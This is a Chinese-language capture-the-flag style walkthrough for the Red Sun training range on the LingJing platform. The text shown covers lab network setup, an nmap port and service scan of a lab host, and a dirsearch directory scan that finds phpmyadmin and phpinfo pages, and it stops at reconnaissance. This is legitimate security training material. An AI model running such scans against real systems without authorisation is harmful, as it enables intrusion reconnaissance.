

红日靶场通关笔记

灵境项目地址:https://github.com/414aaj/LingJing



首先lingjing环境l配置









将vm虚拟网络配置桥接到lingjing路由上,然后来到设置

选择刚刚桥接号的虚拟网络即可

lingjing需要以管理员权限启动

首先拿到目标IP地址 192.242.168.244



Nmap扫描端口以及服务版本

nmap 192.242.168.244 -sV -A --sS -Pn --unprivileged--unprivileged该命令主要是解决设备限制 主要是让nmap使用非特权模式

扫描结果如下

存活端口如下

80/tcp open http Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b mod_fcgid/2.

3.9a mod_log_rotate/1.02)

|_http-server-header: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_

rotate/1.02

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds

(workgroup: GOD)

1025/tcp open msrpc Microsoft Windows RPC

1026/tcp open msrpc Microsoft Windows RPC

1027/tcp open msrpc Microsoft Windows RPC

1028/tcp open msrpc Microsoft Windows RPC

1048/tcp open msrpc Microsoft Windows RPC

1051/tcp open msrpc Microsoft Windows RPC

3306/tcp open mysql MySQL (unauthorized)访问80端口



有80端口,访问一下,是一个phpstudy探针



dirseach扫描网站目录

既然有80端口,可以尝试用dirseach扫一下网站目录

python dirsearch.py -u http://192.242.168.244扫描结果如下

http://192.242.168.244/phpmyadmin/ChangeLog 没什么东西



http://192.242.168.244/phpmyadmin/README 发现php版本为5.2



http://192.242.168.244/phpinfo.php

